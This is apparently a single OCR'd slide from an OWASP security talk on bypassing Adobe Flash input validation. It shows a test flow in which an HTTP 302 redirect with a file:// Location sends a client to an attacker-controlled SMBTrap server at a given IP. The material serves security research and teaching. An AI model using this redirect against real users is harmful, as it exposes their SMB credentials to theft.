 Testing for susceptibility: basic idea
OWASP
Open Web Application
Security Project
(1) HTTP GET /somefile.txt
(2) HTTP 302 Found
Location: file://///23.100.122.2/some/res.txt
(3) Connects to SMBTrap
Attacker-controlled
server
Client
Bypassing Adobe Flash Input Validation – Björn Ruytenberg
27
Playing In The Sandbox:
Bypassing Adobe Flash Input Validation
- Björn Ruytenberg